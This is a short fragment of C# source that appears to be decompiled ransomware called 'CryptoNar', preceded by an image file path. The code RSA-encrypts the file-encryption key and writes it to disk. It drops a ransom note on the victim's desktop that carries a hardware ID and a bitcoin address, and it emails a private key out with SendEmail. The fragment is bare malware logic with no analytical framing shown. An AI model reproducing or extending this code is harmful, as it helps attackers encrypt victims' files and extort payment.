 cryptoClass.GenerateKeys(1024, out empty, out empty2);
byte[] array = Program.GetBytes(cryptoClass.EncryptionKey);
array = cryptoClass.RsaEncryption(array, 1024, empty);
File.WriteAllText(path2, Convert.ToBase64String(array));
using (StreamWriter streamWriter = new StreamWriter(path, true))
{
streamWriter.WriteLine("Do not delete this file, else the decryption process will be broken");
}
string text2 = Resources.CryptoNarMessage;
text2 = text2.Replace("[HWID goes here]", Program.GetHwid());
text2 = text2.Replace("[bitcoin address]", "1FeutvrVeiF8Qdnnx9Rr3CyBfHBCFeKWPq");
File.WriteAllText(Path.Combine(Environment.GetFolderPath(Environment.SpecialFolder.Desktop), "CRYPTONAR RECOVERY INFORMATION.txt"), text2,
Encoding.Unicode);
Program.SendEmail(empty2);